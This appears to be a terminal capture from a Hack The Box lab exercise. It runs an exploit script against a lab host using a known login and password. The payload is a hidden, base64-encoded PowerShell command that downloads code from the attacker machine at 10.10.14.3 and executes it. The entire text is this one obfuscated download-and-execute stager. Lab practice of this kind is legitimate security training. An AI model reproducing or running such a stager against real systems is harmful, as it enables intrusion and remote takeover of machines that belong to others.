 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.18
0' -c powershell.exe -a '-nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvA
GkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9A
FsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsA
HMAMQAyADsAJABsAEkAcQBJAHIAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjA
GwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdA
DoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuA
GUAIAAkAG4AdQBsAGwAKQB7ACQAbABJAHEASQByAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiA
FIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7A
CQAbABJAHEASQByAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuA
EMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlA
G4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuA
FcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0A
HAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwA6ADkAMAAwADAALwBaADUAMgBWAEoAegBHAHgAUwBqA
GsAWQBSAHMAVwAvAGcAVwBZAHgARQBLAE4ANwAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiA
GoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0A
HIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwA6ADkAMAAwADAALwBaA
DUAMgBWAEoAegBHAHgAUwBqAGsAWQBSAHMAVwAnACkAKQA7AA=='